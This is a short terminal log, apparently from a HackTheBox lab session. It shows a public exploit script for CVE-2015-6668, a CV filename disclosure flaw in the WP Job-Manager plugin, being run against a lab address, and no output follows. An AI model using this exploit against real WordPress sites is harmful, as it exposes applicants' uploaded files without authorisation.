 192.168.1.12 10.10.14.15
Flameshot Info
Screenshot aborted.
❯ python3 job_manager_exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://10.10.10.10
Enter a file name: HackerAccessGranted
~/Documents/HackTheBox/content took 4m 17s ✔